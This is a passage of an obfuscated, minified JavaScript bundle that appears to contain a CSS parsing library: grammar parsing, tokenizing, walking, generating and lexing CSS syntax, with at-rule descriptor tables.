escriptors':{'additive-symbols':Fn(0xa87),'fallback':Fn(0xa9b),'negative':Fn(0x441),'pad':Fn(0x7ce),'prefix':Fn(0x8b3),'range':Fn(0xe76),'speak-as':Fn(0xd0b),'suffix':Fn(0x8b3),'symbols':Fn(0xcb8),'system':Fn(0x80d)}},'document':{'prelude':Fn(0x864),'descriptors':null},'font-palette-values':{'prelude':Fn(0xcf9),'descriptors':{'base-palette':Fn(0xadc),'font-family':Fn(0x7e1),'override-colors':Fn(0x288)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':Fn(0xa13),'descent-override':Fn(0xa13),'font-display':Fn(0xa56),'font-family':Fn(0x4a8),'font-feature-settings':Fn(0x3d7),'font-variation-settings':Fn(0x4d9),'font-stretch':Fn(0x407),'font-style':Fn(0x86f),'font-weight':Fn(0x30f),'line-gap-override':Fn(0xa13),'size-adjust':Fn(0x92c),'src':Fn(0x43f),'unicode-range':Fn(0x44b)}},'font-feature-values':{'prelude':Fn(0x7e1),'descriptors':null},'import':{'prelude':Fn(0x75e),'descriptors':null},'keyframes':{'prelude':Fn(0x787),'descriptors':null},'layer':{'prelude':Fn(0x907),'descriptors':null},'media':{'prelude':Fn(0x661),'descriptors':null},'namespace':{'prelude':Fn(0xe92),'descriptors':null},'page':{'prelude':Fn(0xbf8),'descriptors':{'bleed':Fn(0x967),'marks':Fn(0xdd2),'page-orientation':Fn(0xb19),'size':Fn(0x739)}},'position-try':{'prelude':Fn(0xcf9),'descriptors':{'top':Fn(0x411),'left':Fn(0x2ed),'bottom':Fn(0x162),'right':Fn(0xae2),'inset-block-start':Fn(0xd07),'inset-block-end':Fn(0x2f0),'inset-inline-start':Fn(0x38c),'inset-inline-end':Fn(0x339),'inset-block':Fn(0xca4),'inset-inline':Fn(0x70f),'inset':Fn(0x16b),'margin-top':Fn(0xc60),'margin-left':Fn(0xc7d),'margin-bottom':Fn(0x9a7),'margin-right':Fn(0xb8d),'margin-block-start':Fn(0xae7),'margin-block-end':Fn(0xb08),'margin-inline-start':Fn(0x9c9),'margin-inline-end':Fn(0x175),'margin':Fn(0x3db),'margin-block':Fn(0xf17),'margin-inline':Fn(0x3e4),'width':Fn(0x4ef),'height':Fn(0x879),'min-width':Fn(0x581),'min-height':Fn(0x6d0),'max-width':Fn(0x83b),'max-height':Fn(0xd34),'block-size':Fn(0xdc7),'inline-size':Fn(0xc92),'min-block-size':Fn(0xa74),'min-inline-size':Fn(0x4bb),'max-block-size':Fn(0xa9c),'max-inline-size':Fn(0x4e0),'align-self':Fn(0x6b6),'justify-self':Fn(0x63f)}},'property':{'prelude':Fn(0xe49),'descriptors':{'syntax':Fn(0xc6c),'inherits':Fn(0xee4),'initial-value':Fn(0x9a9)}},'scope':{'prelude':Fn(0xab7),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':Fn(0x557),'descriptors':null},'container':{'prelude':Fn(0xc9b),'descriptors':null},'nest':{'prelude':Fn(0xb89),'descriptors':null}}};},0x2043:(B,D,J)=>{'use strict';J['d'](D,{'L':()=>F});var s=J(0x1aa);function F(A){return{'fromPlainObject':O=>(A(O,{'enter'(j){const FL=a2Y;j[FL(0x206)]&&j[FL(0x206)]instanceof s['B']==0x0&&(j[FL(0x206)]=new s['B']()[FL(0xced)](j[FL(0x206)]));}}),O),'toPlainObject':O=>(A(O,{'leave'(j){const FZ=a2Y;j[FZ(0x206)]&&j[FZ(0x206)]instanceof s['B']&&(j[FZ(0x206)]=j[FZ(0x206)][FZ(0x159)]());}}),O)};}},0x1995:(B,D,J)=>{'use strict';J['d'](D,{'u':()=>F});var s=J(0x192b);function F(A,O,j){const Fd=a2Y;return Object[Fd(0x8e4)]((0x0,s['a'])(Fd(0xb5e),A),{'input':O,'offset':j,'rawMessage':A,'message':A+Fd(0x7f1)+O+Fd(0xdda)+new Array((j||O[Fd(0x1ea)])+0x1)[Fd(0x7d8)]('-')+'^'});}},0x24ff:(B,D,J)=>{'use strict';function s(O){return O;}function F(O,j,N,X){const Fk=a2Y;let w;switch(O[Fk(0x894)]){case Fk(0xa36):w=function(K,T,q,U){const Ft=Fk,l='\x20'===K[Ft(0x82d)]||U?K[Ft(0x82d)]:'\x20'+K[Ft(0x82d)]+'\x20',I=K[Ft(0x3c0)][Ft(0x949)](H=>F(H,T,q,U))[Ft(0x7d8)](l);return K[Ft(0xb30)]||q?(U||','===I[0x0]?'[':'[\x20')+I+(U?']':'\x20]'):I;}(O,j,N,X)+(O[Fk(0x4a0)]?'!':'');break;case Fk(0x797):return F(O[Fk(0x5d7)],j,N,X)+j(function(K){const {min:T,max:q,comma:U}=K;return 0x0===T&&0x0===q?U?'#?':'*':0x0===T&&0x1===q?'?':0x1===T&&0x0===q?U?'#':'+':0x1===T&&0x1===q?'':(U?'#':'')+(T===q?'{'+T+'}':'{'+T+','+(0x0!==q?q:'')+'}');}(O),O);case Fk(0x884):w=Fk(0x567)+F(O[Fk(0x5d7)],j,N,X)+']>';break;case Fk(0x5f9):w='<'+O[Fk(0xf02)]+(O[Fk(0xb4b)]?j(function(K){const FC=Fk;if(FC(0x2f8)===K[FC(0x894)])return'\x20['+(null===K[FC(0x375)]?'-∞':K[FC(0x375)])+','+(null===K[FC(0x97d)]?'∞':K[FC(0x97d)])+']';throw new Error(FC(0xbe7)+K[FC(0x894)]+'`');}(O[Fk(0xb4b)]),O[Fk(0xb4b)]):'')+'>';break;case Fk(0xf57):w='<\x27'+O[Fk(0xf02)]+'\x27>';break;case Fk(0x334):w=O[Fk(0xf02)];break;case Fk(0x98d):w='@'+O[Fk(0xf02)];break;case Fk(0x5c6):w=O[Fk(0xf02)]+'(';break;case Fk(0x418):case Fk(0xd27):w=O[Fk(0xf46)];break;case Fk(0xcb4):w=',';break;default:throw new Error(Fk(0xbe7)+O[Fk(0x894)]+'`');}return j(w,O);}function A(O,j){const FE=a2Y;let N=s,X=!0x1,w=!0x1;return FE(0x887)==typeof j?N=j:j&&(X=Boolean(j[FE(0xe87)]),w=Boolean(j[FE(0x410)]),FE(0x887)==typeof j[FE(0x183)]&&(N=j[FE(0x183)])),F(O,N,X,w);}J['d'](D,{'c':()=>A});},0x268e:(B,D,J)=>{'use strict';J['d'](D,{'GG':()=>A['G'],'cM':()=>s['c'],'qg':()=>F['q']});var s=J(0x24ff),F=J(0x7fd),A=J(0x1be5);},0x7fd:(B,D,J)=>{'use strict';J['d'](D,{'q':()=>VN});var F=J(0x924);const O=0x9,j=0xa,X=0xc,K=0xd,q=0x20,H=0x21,Z=0x23,P=0x26,Q=0x27,G=0x28,V0=0x29,V1=0x2a,V2=0x2b,V3=0x2c,V4=0x2d,V5=0x3c,V6=0x3e,V7=0x3f,V8=0x40,V9=0x5b,VV=0x5d,VY=0x7b,VW=0x7c,Vz=0x7d,VB=0x221e,VD={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function VJ(VX){const Fc=a2Y;let Vw=null,VK=null;return VX[Fc(0x452)](VY),VX[Fc(0x761)](),Vw=VX[Fc(0x950)](VX),VX[Fc(0x761)](),VX[Fc(0x1f1)]()===V3?(VX[Fc(0xe81)]++,VX[Fc(0x761)](),VX[Fc(0x1f1)]()!==Vz&&(VK=VX[Fc(0x950)](VX),VX[Fc(0x761)]())):VK=Vw,VX[Fc(0x452)](Vz),{'min':Number(Vw),'max':VK?Number(VK):0x0};}function Vs(VX,Vw){const FM=a2Y,VK=function(VT){const Fo=a2Y;let Vq=null,VU=!0x1;switch(VT[Fo(0x1f1)]()){case V1:VT[Fo(0xe81)]++,Vq={'min':0x0,'max':0x0};break;case V2:VT[Fo(0xe81)]++,Vq={'min':0x1,'max':0x0};break;case V7:VT[Fo(0xe81)]++,Vq={'min':0x0,'max':0x1};break;case Z:VT[Fo(0xe81)]++,VU=!0x0,VT[Fo(0x1f1)]()===VY?Vq=VJ(VT):VT[Fo(0x1f1)]()===V7?(VT[Fo(0xe81)]++,Vq={'min':0x0,'max':0x0}):Vq={'min':0x1,'max':0x0};break;case VY:Vq=VJ(VT);break;default:return null;}return{'type':Fo(0x797),'comma':VU,'min':Vq[Fo(0x375)],'max':Vq[Fo(0x97d)],'term':null};}(VX);return null!==VK?(VK[FM(0x5d7)]=Vw,VX[FM(0x1f1)]()===Z&&VX[FM(0x7c9)](VX[FM(0xe81)]-0x1)===V2?Vs(VX,VK):VK):Vw;}function VF(VX){const FR=a2Y,Vw=VX[FR(0xcb0)]();return''===Vw?null:Vs(VX,{'type':FR(0xd27),'value':Vw});}function VA(VX,Vw){const FP=a2Y;function VK(Vq,VU){const Ff=a2Y;return{'type':Ff(0xa36),'terms':Vq,'combinator':VU,'disallowEmpty':!0x1,'explicit':!0x1};}let VT;for(Vw=Object[FP(0xce5)](Vw)[FP(0x4b8)]((Vq,VU)=>VD[Vq]-VD[VU]);Vw[FP(0x1ea)]>0x0;){VT=Vw[FP(0x93f)]();let Vq=0x0,VU=0x0;for(;Vq<VX[FP(0x1ea)];Vq++){const Vl=VX[Vq];FP(0xe88)===Vl[FP(0x894)]&&(Vl[FP(0xf46)]===VT?(-0x1===VU&&(VU=Vq-0x1),VX[FP(0x508)](Vq,0x1),Vq--):(-0x1!==VU&&Vq-VU>0x1&&(VX[FP(0x508)](VU,Vq-VU,VK(VX[FP(0x680)](VU,Vq),VT)),Vq=VU+0x1),VU=-0x1));}-0x1!==VU&&Vw[FP(0x1ea)]&&VX[FP(0x508)](VU,Vq-VU,VK(VX[FP(0x680)](VU,Vq),VT));}return VT;}function VO(VX,Vw){const Fp=a2Y,VK=Object[Fp(0xa30)](null),VT=[];let Vq,VU=null,Vl=VX[Fp(0xe81)];for(;VX[Fp(0x1f1)]()!==Vw&&(Vq=Vj(VX,Vw));)Fp(0x985)!==Vq[Fp(0x894)]&&(Fp(0xe88)===Vq[Fp(0x894)]?(null!==VU&&Fp(0xe88)!==VU[Fp(0x894)]||(VX[Fp(0xe81)]=Vl,VX[Fp(0xd39)](Fp(0x2b1))),VK[Vq[Fp(0xf46)]]=!0x0):null!==VU&&Fp(0xe88)!==VU[Fp(0x894)]&&(VK['\x20']=!0x0,VT[Fp(0x5cf)]({'type':Fp(0xe88),'value':'\x20'})),VT[Fp(0x5cf)](Vq),VU=Vq,Vl=VX[Fp(0xe81)]);return null!==VU&&Fp(0xe88)===VU[Fp(0x894)]&&(VX[Fp(0xe81)]-=Vl,VX[Fp(0xd39)](Fp(0x2b1))),{'type':Fp(0xa36),'terms':VT,'combinator':VA(VT,VK)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function Vj(VX,Vw){const Fy=a2Y;let VK=VX[Fy(0x1f1)]();switch(VK){case VV:break;case V9:return Vs(VX,function(VT,Vq){const FQ=Fy;let VU;return VT[FQ(0x452)](V9),VU=VO(VT,Vq),VT[FQ(0x452)](VV),VU[FQ(0xb30)]=!0x0,VT[FQ(0x1f1)]()===H&&(VT[FQ(0xe81)]++,VU[FQ(0x4a0)]=!0x0),VU;}(VX,Vw));case V5:return VX[Fy(0x996)]()===Q?function(VT){const Fm=Fy;let Vq;return VT[Fm(0x452)](V5),VT[Fm(0x452)](Q),Vq=VT[Fm(0x283)](),VT[Fm(0x452)](Q),VT[Fm(0x452)](V6),Vs(VT,{'type':Fm(0xf57),'name':Vq});}(VX):function(VT){const FS=Fy;let Vq,VU=null;if(VT[FS(0x452)](V5),Vq=VT[FS(0x283)](),FS(0x3ee)===Vq){VT[FS(0x452)](V9);const Vl=VO(VT,VV);return VT[FS(0x452)](VV),VT[FS(0x452)](V6),Vs(VT,{'type':FS(0x884),'term':0x1===Vl[FS(0x3c0)][FS(0x1ea)]?Vl[FS(0x3c0)][0x0]:Vl});}return VT[FS(0x1f1)]()===G&&VT[FS(0x996)]()===V0&&(VT[FS(0xe81)]+=0x2,Vq+='()'),VT[FS(0x7c9)](VT[FS(0x95f)](VT[FS(0xe81)]))===V9&&(VT[FS(0x761)](),VU=function(VI){const Fa=FS;let Ve=null,Vi=null,VH=0x1;return VI[Fa(0x452)](V9),VI[Fa(0x1f1)]()===V4&&(VI[Fa(0xcb0)](),VH=-0x1),-0x1==VH&&VI[Fa(0x1f1)]()===VB?VI[Fa(0xcb0)]():(Ve=VH*Number(VI[Fa(0x950)](VI)),VI[Fa(0x7fa)]()&&(Ve+=VI[Fa(0x283)]())),VI[Fa(0x761)](),VI[Fa(0x452)](V3),VI[Fa(0x761)](),VI[Fa(0x1f1)]()===VB?VI[Fa(0xcb0)]():(VH=0x1,VI[Fa(0x1f1)]()===V4&&(VI[Fa(0xcb0)](),VH=-0x1),Vi=VH*Number(VI[Fa(0x950)](VI)),VI[Fa(0x7fa)]()&&(Vi+=VI[Fa(0x283)]())),VI[Fa(0x452)](VV),{'type':Fa(0x2f8),'min':Ve,'max':Vi};}(VT)),VT[FS(0x452)](V6),Vs(VT,{'type':FS(0x5f9),'name':Vq,'opts':VU});}(VX);case VW:return{'type':Fy(0xe88),'value':VX[Fy(0x561)](VX[Fy(0xe81)]+(VX[Fy(0x996)]()===VW?0x2:0x1))};case P:return VX[Fy(0xe81)]++,VX[Fy(0x452)](P),{'type':Fy(0xe88),'value':'&&'};case V3:return VX[Fy(0xe81)]++,{'type':Fy(0xcb4)};case Q:return Vs(VX,{'type':Fy(0x418),'value':VX[Fy(0x78e)]()});case q:case O:case j:case K:case X:return{'type':Fy(0x985),'value':VX[Fy(0x620)]()};case V8:return VK=VX[Fy(0x996)](),VX[Fy(0x7fa)](VK)?(VX[Fy(0xe81)]++,{'type':Fy(0x98d),'name':VX[Fy(0x283)]()}):VF(VX);case V1:case V2:case V7:case Z:case H:break;case VY:if(VK=VX[Fy(0x996)](),VK<0x30||VK>0x39)return VF(VX);break;default:return VX[Fy(0x7fa)](VK)?function(VT){const FG=Fy,Vq=VT[FG(0x283)]();return VT[FG(0x1f1)]()===G?(VT[FG(0xe81)]++,{'type':FG(0x5c6),'name':Vq}):Vs(VT,{'type':FG(0x334),'name':Vq});}(VX):VF(VX);}}function VN(VX){const Fu=a2Y,Vw=new F['L'](VX),VK=VO(Vw);return Vw[Fu(0xe81)]!==VX[Fu(0x1ea)]&&Vw[Fu(0xd39)](Fu(0xd55)),0x1===VK[Fu(0x3c0)][Fu(0x1ea)]&&Fu(0xa36)===VK[Fu(0x3c0)][0x0][Fu(0x894)]?VK[Fu(0x3c0)][0x0]:VK;}},0x924:(B,D,J)=>{'use strict';const Fb=a2Y;J['d'](D,{'L':()=>A});var s=J(0x1995);const F=new Uint8Array(0x80)[Fb(0x949)]((O,j)=>/[a-zA-Z0-9\-]/[Fb(0xa68)](String[Fb(0x5e7)](j))?0x1:0x0);class A{constructor(O){const Fv=Fb;this[Fv(0x9d5)]=O,this[Fv(0xe81)]=0x0;}[Fb(0x7c9)](O){const A0=Fb;return O<this[A0(0x9d5)][A0(0x1ea)]?this[A0(0x9d5)][A0(0x7c9)](O):0x0;}[Fb(0x1f1)](){const A1=Fb;return this[A1(0x7c9)](this[A1(0xe81)]);}[Fb(0x7fa)](O=this[Fb(0x1f1)]()){return O<0x80&&0x1===F[O];}[Fb(0x996)](){const A2=Fb;return this[A2(0x7c9)](this[A2(0xe81)]+0x1);}[Fb(0x1ed)](O){const A3=Fb;return this[A3(0x7c9)](this[A3(0x95f)](O));}[Fb(0x761)](){const A4=Fb;this[A4(0xe81)]=this[A4(0x95f)](this[A4(0xe81)]);}[Fb(0x95f)](O){const A5=Fb;for(;O<this[A5(0x9d5)][A5(0x1ea)];O++){const j=this[A5(0x9d5)][A5(0x7c9)](O);if(0xd!==j&&0xa!==j&&0xc!==j&&0x20!==j&&0x9!==j)break;}return O;}[Fb(0x561)](O){const A6=Fb;return this[A6(0x9d5)][A6(0x8d4)](this[A6(0xe81)],this[A6(0xe81)]=O);}[Fb(0x452)](O){const A7=Fb;this[A7(0x1f1)]()!==O&&this[A7(0xd39)](A7(0x6a5)+String[A7(0x5e7)](O)+'`'),this[A7(0xe81)]++;}[Fb(0xcb0)](){const A8=Fb;return this[A8(0xe81)]<this[A8(0x9d5)][A8(0x1ea)]?this[A8(0x9d5)][A8(0x256)](this[A8(0xe81)]++):'';}[Fb(0xd39)](O){const A9=Fb;throw new s['u'](O,this[A9(0x9d5)],this[A9(0xe81)]);}[Fb(0x620)](){const AV=Fb;return this[AV(0x561)](this[AV(0x95f)](this[AV(0xe81)]));}[Fb(0x283)](){const AY=Fb;let O=this[AY(0xe81)];for(;O<this[AY(0x9d5)][AY(0x1ea)];O++){const j=this[AY(0x9d5)][AY(0x7c9)](O);if(j>=0x80||0x0===F[j])break;}return this[AY(0xe81)]===O&&this[AY(0xd39)](AY(0x490)),this[AY(0x561)](O);}[Fb(0x950)](){const AW=Fb;let O=this[AW(0xe81)];for(;O<this[AW(0x9d5)][AW(0x1ea)];O++){const j=this[AW(0x9d5)][AW(0x7c9)](O);if(j<0x30||j>0x39)break;}return this[AW(0xe81)]===O&&this[AW(0xd39)](AW(0x759)),this[AW(0x561)](O);}[Fb(0x78e)](){const Az=Fb,O=this[Az(0x9d5)][Az(0x1fe)]('\x27',this[Az(0xe81)]+0x1);return-0x1===O&&(this[Az(0xe81)]=this[Az(0x9d5)][Az(0x1ea)],this[Az(0xd39)](Az(0xe0c))),this[Az(0x561)](O+0x1);}}},0x1be5:(B,D,J)=>{'use strict';J['d'](D,{'G':()=>A});const s=function(){};function F(O){const AB=a2Y;return AB(0x887)==typeof O?O:s;}function A(O,j,N){const AD=a2Y;let X=s,w=s;if(AD(0x887)==typeof j?X=j:j&&(X=F(j[AD(0x49b)]),w=F(j[AD(0x18f)])),X===s&&w===s)throw new Error(AD(0x47c));!function K(T){const AJ=AD;switch(X[AJ(0xb5b)](N,T),T[AJ(0x894)]){case AJ(0xa36):T[AJ(0x3c0)][AJ(0xa66)](K);break;case AJ(0x797):case AJ(0x884):K(T[AJ(0x5d7)]);break;case AJ(0x5f9):case AJ(0xf57):case AJ(0x334):case AJ(0x98d):case AJ(0x5c6):case AJ(0x418):case AJ(0xd27):case AJ(0xcb4):break;default:throw new Error(AJ(0x3f2)+T[AJ(0x894)]);}w[AJ(0xb5b)](N,T);}(O);}},0x772:(B,D,J)=>{'use strict';J['d'](D,{'o':()=>w});var F=J(0x11ac),A=J(0x153d),O=J(0x1725);const j=0x5c;function N(K,T){const As=a2Y;if(As(0x887)!=typeof T)K[As(0x206)][As(0xa66)](this[As(0xf56)],this);else{let q=null;K[As(0x206)][As(0xa66)](U=>{const AF=As;null!==q&&T[AF(0xb5b)](this,q),this[AF(0xf56)](U),q=U;});}}function X(K){(0x0,F['qw'])(K,(T,q,U)=>{const AA=a2Y;this[AA(0x958)](T,K[AA(0x680)](q,U));});}function w(K){const AO=a2Y,T=new Map();for(let [q,U]of Object[AO(0xc57)](K[AO(0xf56)]))AO(0x887)==typeof(U[AO(0x5ad)]||U)&&T[AO(0x946)](q,U[AO(0x5ad)]||U);return function(I,H){const AN=AO;let g='',x=0x0,L={'node'(k){const Aj=a2Y;if(!T[Aj(0xf27)](k[Aj(0x894)]))throw new Error(Aj(0xb53)+k[Aj(0x894)]);T[Aj(0x94f)](k[Aj(0x894)])[Aj(0xb5b)](Z,k);},'tokenBefore':O[AN(0xf40)],'token'(k,C){const AX=AN;x=this[AX(0x169)](x,k,C),this[AX(0xa8e)](C,k,!0x1),k===F['_i']&&C[AX(0x7c9)](0x0)===j&&this[AX(0xa8e)]('\x0a',F['M$'],!0x0);},'emit'(k){g+=k;},'result':()=>g};H&&(AN(0x887)==typeof H[AN(0x68a)]&&(L=H[AN(0x68a)](L)),H[AN(0xb64)]&&(L=(0x0,A['f'])(L)),H[AN(0x9be)]in O&&(L[AN(0x169)]=O[H[AN(0x9be)]]));const Z={'node':k=>L[AN(0xf56)](k),'children':N,'token':(k,C)=>L[AN(0x958)](k,C),'tokenize':X};return L[AN(0xf56)](I),L[AN(0x4c7)]();};}},0x153d:(B,D,J)=>{'use strict';const Aw=a2Y;J['d'](D,{'f':()=>A});var s=J(0xf1);const F=new Set([Aw(0xb8b),Aw(0x89b),Aw(0xb1b)]);function A(O){const AK=Aw,j=new s['x'](),N={'line':0x1,'column':0x0},X={'line':0x0,'column':0x0},w={'line':0x1,'column':0x0},K={'generated':w};let T=0x1,q=0x0,U=!0x1;const I=O[AK(0xf56)];O[AK(0xf56)]=function(x){const AT=AK;if(x[AT(0xe51)]&&x[AT(0xe51)][AT(0x277)]&&F[AT(0xf27)](x[AT(0x894)])){const L=x[AT(0xe51)][AT(0x277)][AT(0x6b5)],Z=x[AT(0xe51)][AT(0x277)][AT(0x1cb)]-0x1;X[AT(0x6b5)]===L&&X[AT(0x1cb)]===Z||(X[AT(0x6b5)]=L,X[AT(0x1cb)]=Z,N[AT(0x6b5)]=T,N[AT(0x1cb)]=q,U&&(U=!0x1,N[AT(0x6b5)]===w[AT(0x6b5)]&&N[AT(0x1cb)]===w[AT(0x1cb)]||j[AT(0xe03)](K)),U=!0x0,j[AT(0xe03)]({'source':x[AT(0xe51)][AT(0x6d8)],'original':X,'generated':N}));}I[AT(0xb5b)](this,x),U&&F[AT(0xf27)](x[AT(0x894)])&&(w[AT(0x6b5)]=T,w[AT(0x1cb)]=q);};const H=O[AK(0xa8e)];O[AK(0xa8e)]=function(x,L,Z){const Aq=AK;for(let k=0x0;k<x[Aq(0x1ea)];k++)0xa===x[Aq(0x7c9)](k)?(T++,q=0x0):q++;H(x,L,Z);};const g=O[AK(0x4c7)];return O[AK(0x4c7)]=function(){const AU=AK;return U&&j[AU(0xe03)](K),{'css':g(),'map':j};},O;}},0x1725:(B,D,J)=>{'use strict';const AI=a2Y;J['r'](D),J['d'](D,{'safe':()=>w,'spec':()=>X});var F=J(0x11ac);const A=(K,T)=>{const Al=a2Y;if(K===F['_i']&&(K=T),Al(0xf44)==typeof K){const q=K[Al(0x7c9)](0x0);return q>0x7f?0x8000:q<<0x8;}return K;},O=[[F['Vy'],F['Vy']],[F['Vy'],F['zt']],[F['Vy'],F['s0']],[F['Vy'],F['VY']],[F['Vy'],'-'],[F['Vy'],F['wN']],[F['Vy'],F['Ne']],[F['Vy'],F['fg']],[F['Vy'],F['zG']],[F['Vy'],F['AJ']],[F['zu'],F['Vy']],[F['zu'],F['zt']],[F['zu'],F['s0']],[F['zu'],F['VY']],[F['zu'],'-'],[F['zu'],F['wN']],[F['zu'],F['Ne']],[F['zu'],F['fg']],[F['zu'],F['zG']],[F['Vw'],F['Vy']],[F['Vw'],F['zt']],[F['Vw'],F['s0']],[F['Vw'],F['VY']],[F['Vw'],'-'],[F['Vw'],F['wN']],[F['Vw'],F['Ne']],[F['Vw'],F['fg']],[F['Vw'],F['zG']],[F['fg'],F['Vy']],[F['fg'],F['zt']],[F['fg'],F['s0']],[F['fg'],F['VY']],[F['fg'],'-'],[F['fg'],F['wN']],[F['fg'],F['Ne']],[F['fg'],F['fg']],[F['fg'],F['zG']],['#',F['Vy']],['#',F['zt']],['#',F['s0']],['#',F['VY']],['#','-'],['#',F['wN']],['#',F['Ne']],['#',F['fg']],['#',F['zG']],['-',F['Vy']],['-',F['zt']],['-',F['s0']],['-',F['VY']],['-','-'],['-',F['wN']],['-',F['Ne']],['-',F['fg']],['-',F['zG']],[F['wN'],F['Vy']],[F['wN'],F['zt']],[F['wN'],F['s0']],[F['wN'],F['VY']],[F['wN'],F['wN']],[F['wN'],F['Ne']],[F['wN'],F['fg']],[F['wN'],'%'],[F['wN'],F['zG']],['@',F['Vy']],['@',F['zt']],['@',F['s0']],['@',F['VY']],['@','-'],['@',F['zG']],['.',F['wN']],['.',F['Ne']],['.',F['fg']],['+',F['wN']],['+',F['Ne']],['+',F['fg']],['/','*']],j=O[AI(0x654)]([[F['Vy'],F['Vw']],[F['fg'],F['Vw']],[F['Vw'],F['Vw']],[F['zu'],F['AJ']],[F['zu'],F['Qf']],[F['zu'],F['Qx']],[F['Ne'],F['Ne']],[F['Ne'],F['fg']],[F['Ne'],F['zt']],[F['Ne'],'-'],[F['no'],F['Vy']],[F['no'],F['zt']],[F['no'],F['Ne']],[F['no'],F['fg']],[F['no'],F['Vw']],[F['no'],'-']]);function N(K){const Ae=AI,T=new Set(K[Ae(0x949)](([q,U])=>A(q)<<0x10|A(U)));return function(q,U,I){const Ai=Ae,H=A(U,I),g=I[Ai(0x7c9)](0x0);return(0x2d===g&&U!==F['Vy']&&U!==F['zt']&&U!==F['zG']||0x2b===g?T[Ai(0xf27)](q<<0x10|g<<0x8):T[Ai(0xf27)](q<<0x10|H))&&this[Ai(0xa8e)]('\x20',F['M$'],!0x0),H;};}const X=N(O),w=N(j);},0xf26:(B,D,J)=>{'use strict';J['d'](D,{'GG':()=>w,'cM':()=>j,'qg':()=>O});var F=J(0x1254);J(0x2162),J(0x1aa),J(0x1d09),J(0x11ac),J(0x268e),J(0x12dd),J(0xc8c),J(0x122e),J(0x18bf),J(0x15b1);const {tokenize:A,parse:O,generate:j,lexer:N,createLexer:X,walk:w,find:K,findLast:T,findAll:q,toPlainObject:U,fromPlainObject:I,fork:H}=F['A'];},0x1d09:(B,D,J)=>{'use strict';const An=a2Y;J['d'](D,{'J':()=>C});var F=J(0x209d),A=J(0xc8c),O=J(0x1304),j=J(0x13ba),N=J(0xec0),X=J(0x268e),K=J(0x2507),T=J(0x2613),q=J(0x16e6),U=J(0x11e),I=J(0x193f),H=J(0x2342);function x(E,M,R){const AH=a2Y,P={};for(const Q in E)E[Q][AH(0x8ea)]&&(P[Q]=R?E[Q][AH(0x8ea)]:(0x0,X['cM'])(E[Q][AH(0x8ea)],{'compact':M}));return P;}function L(E,M,R){const Ag=a2Y,P={};for(const [Q,S]of Object[Ag(0xc57)](E))P[Q]={'prelude':S[Ag(0x403)]&&(R?S[Ag(0x403)][Ag(0x8ea)]:(0x0,X['cM'])(S[Ag(0x403)][Ag(0x8ea)],{'compact':M})),'descriptors':S[Ag(0x251)]&&x(S[Ag(0x251)],M,R)};return P;}function Z(E,M,R){return{'matched':E,'iterations':R,'error':M,...U};}function k(E,M,R,P){const Ax=a2Y,Q=(0x0,K['A'])(R,E[Ax(0x8ea)]);let S;return function(G){const Ah=Ax;for(let v=0x0;v<G[Ah(0x1ea)];v++)if(Ah(0x603)===G[v][Ah(0xf46)][Ah(0xccb)]())return!0x0;return!0x1;}(Q)?Z(null,new Error(Ax(0xdc1))):(P&&(S=(0x0,q['wg'])(Q,E[Ax(0x540)],E)),P&&S[Ax(0x7ed)]||(S=(0x0,q['wg'])(Q,M[Ax(0x7ed)],E),S[Ax(0x7ed)])?Z(S[Ax(0x7ed)],null,S[Ax(0x9ee)]):Z(null,new F['F'](S[Ax(0x8c6)],M[Ax(0x8ea)],R,S),S[Ax(0x9ee)]));}class C{constructor(E,M,R){const Ar=a2Y;if(this[Ar(0x816)]=O['v'],this[Ar(0x8ea)]=M,this[Ar(0xee0)]=!0x1,this[Ar(0x262)]={...N},this[Ar(0xc2f)]=Object[Ar(0xa30)](null),this[Ar(0x77b)]=Object[Ar(0xa30)](null),this[Ar(0xb36)]=Object[Ar(0xa30)](null),this[Ar(0x3b6)]=R||(0x0,H['y'])(E),E){if(E[Ar(0x816)]&&(this[Ar(0x816)]=E[Ar(0x816)]),E[Ar(0x262)]){for(const P of Object[Ar(0xce5)](N))Array[Ar(0xabf)](E[Ar(0x262)][P])&&(this[Ar(0x262)][P]=E[Ar(0x262)][P]);}if(E[Ar(0xb36)]){for(const [Q,S]of Object[Ar(0xc57)](E[Ar(0xb36)]))this[Ar(0xc3e)](Q,S);}if(E[Ar(0xee0)]){this[Ar(0xee0)]=!0x0;for(const [G,v]of Object[Ar(0xc57)]((0x0,j['JH'])(this[Ar(0x262)])))this[Ar(0xc3e)](G,v);}if(E[Ar(0xc2f)]){for(const [V0,V1]of Object[Ar(0xc57)](E[Ar(0xc2f)]))this[Ar(0x8d8)](V0,V1);}if(E[Ar(0x77b)]){for(const [V2,V3]of Object[Ar(0xc57)](E[Ar(0x77b)]))this[Ar(0xda9)](V2,V3);}}this[Ar(0x540)]=(0x0,T['gt'])(this[Ar(0x816)][Ar(0x7d8)](Ar(0x5a9)));}[An(0x26b)](E){const AZ=An;function M(Q,S){const AL=a2Y;P[AL(0x5cf)]({'node':Q,'message':S});}const R=this[AZ(0x3b6)],P=[];return this[AZ(0x8ea)][AZ(0xa6e)](E,function(Q){const Ad=AZ;R[Ad(0xaab)](Q[Ad(0x894)])?R[Q[Ad(0x894)]][Ad(0x95d)](Q,M):M(Q,Ad(0xbe7)+Q[Ad(0x894)]+'`');}),!!P[AZ(0x1ea)]&&P;}[An(0x902)](E,M,R,P=null){const Ak=An,Q={'type':M,'name':R},S={'type':M,'name':R,'parent':P,'serializable':Ak(0xf44)==typeof E||E&&Ak(0xf44)==typeof E[Ak(0x894)],'syntax':null,'match':null,'matchRef':null};return Ak(0x887)==typeof E?S[Ak(0x7ed)]=(0x0,T['gt'])(E,Q):(Ak(0xf44)==typeof E?Object[Ak(0xdc0)](S,Ak(0x8ea),{'get':()=>(Object[Ak(0xdc0)](S,Ak(0x8ea),{'value':(0x0,X['qg'])(E)}),S[Ak(0x8ea)])}):S[Ak(0x8ea)]=E,Object[Ak(0xdc0)](S,Ak(0x7ed),{'get':()=>(Object[Ak(0xdc0)](S,Ak(0x7ed),{'value':(0x0,T['gt'])(S[Ak(0x8ea)],Q)}),S[Ak(0x7ed)])}),Ak(0xf57)===M&&Object[Ak(0xdc0)](S,Ak(0x5ae),{'get'(){const At=Ak,G=S[At(0x8ea)],v=function(V0){const 